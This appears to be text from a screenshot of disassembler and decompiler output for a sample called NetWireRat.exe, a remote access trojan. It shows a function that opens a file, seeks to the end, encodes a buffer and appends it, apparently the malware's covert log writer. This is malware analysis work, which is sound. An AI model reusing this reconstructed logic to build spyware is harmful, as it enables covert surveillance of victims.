 Listing: NetWireRat.exe
LAB_0040fc22
0040fc22 c7 44 24 ... MOV dword ptr [ESP + local_40], 0x2
0040fc2a c7 44 24 ... MOV dword ptr [ESP + local_44], 0x0
0040fc32 c7 44 24 ... MOV dword ptr [ESP + local_48], 0x0
0040fc3a 89 04 24 MOV dword ptr [ESP]=>local_4c, EAX
0040fc3d e8 8e 2e ... CALL KERNEL32.DLL::SetFilePointer
0040fc42 83 ec 10 SUB ESP, 0x10
LAB_0040fc45
0040fc45 85 db TEST EBX, EBX
0040fc47 7e 3a JLE LAB_0040fc83
0040fc49 89 5c 24 04 MOV dword ptr [ESP + local_48], EBX
0040fc4d 89 34 24 MOV dword ptr [ESP]=>local_4c, ESI
0040fc50 e8 5b fe ... CALL FUN_0040fab0
0040fc55 8d 45 e4 LEA EAX=>local_20, [EBP + -0x1c]
0040fc58 89 44 24 0c MOV dword ptr [ESP + local_40], EAX
0040fc5c a1 30 37 ... MOV EAX, [DAT_00413730]
0040fc61 c7 44 24 ... MOV dword ptr [ESP + local_3c], 0x0
0040fc69 89 5c 24 08 MOV dword ptr [ESP + local_44], EBX
0040fc6d 89 74 24 04 MOV dword ptr [ESP + local_48], ESI
0040fc71 89 04 24 MOV dword ptr [ESP]=>local_4c, EAX
0040fc74 e8 ef 2d ... CALL KERNEL32.DLL::WriteFile
0040fc79 83 ec 14 SUB ESP, 0x14
0040fc7c eb 07 JMP LAB_0040fc85
Decompile: FUN_0040facc - (NetWireRat.exe)
FUN_004049ec(&DAT_004186c0);
DAT_00413730 = (HANDLE)0xffffffff;
DAT_004187c4 = 0;
LAB_0040fb9a:
if (DAT_00413730 == (HANDLE)0xffffffff) {
DAT_004187c4 = 0;
uVar1 = FUN_00404a77(&DAT_004132d0);
if ((char)uVar1 == '\0') {
FUN_00405072(&DAT_004132d0);
}
DAT_00413730 = CreateFileA(&DAT_004186c0,0x40000000,1,(LPSECURITY_ATTRIBUT
(HANDLE)0x0);
if (DAT_00413730 == (HANDLE)0xffffffff) {
DAT_00413734 = 1;
return 0;
}
SetFilePointer(DAT_00413730,0,(PLONG)0x0,2);
}
if ((int)param_2 < 1) {
return 0;
}
FUN_0040fab0((int)in_EAX,param_2);
BVar2 = WriteFile(DAT_00413730,in_EAX,param_2,&local_20,(LPOVERLAPPED)0x0);
return BVar2;
}